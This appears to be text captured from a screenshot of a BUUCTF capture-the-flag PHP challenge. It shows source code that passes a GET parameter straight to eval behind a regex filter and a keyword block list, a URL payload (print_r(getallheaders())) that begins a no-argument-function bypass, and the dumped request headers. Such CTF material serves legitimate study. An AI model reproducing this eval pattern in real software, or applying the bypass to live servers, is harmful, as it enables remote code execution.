 a9062389-3592-4245-b140-e5df4cadfcb7.node4.buuoj.cn:81/bo0g1pop.php/?star=print_r(getallheaders());
SQL Injections Get the pikachu MySQL手注之布尔型... 3.13 SqlMap用法—... 信号相位_百度百科 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 其他书签
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Array ( [Host] => a9062389-3592-4245-b140-e5df4cadfcb7.node4.buuoj.cn:81 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
[Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 [Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [Upgrade-Insecure-Requests] => 1 [X-Forwarded-For] => 36.152.115.244, 116.169.71.57 [X-Forwarded-Proto] => http )